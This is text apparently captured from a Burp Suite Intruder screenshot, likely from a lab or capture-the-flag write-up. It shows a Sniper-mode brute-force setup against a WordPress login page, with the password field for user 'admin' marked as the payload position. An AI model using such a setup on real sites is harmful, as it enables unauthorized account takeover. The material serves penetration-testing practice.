 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
1 POST /secret/wp-login.php HTTP/1.1
2 Host: vtcsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 113
9 Origin: http://vtcsec
10 Connection: close
11 Referer: http://vtcsec/secret/wp-login.php
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§123456§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.205.78%2Fsecret%2Fwp-admin%2F&testcookie=1
1
2
Add §
Clear §
Auto §
Refresh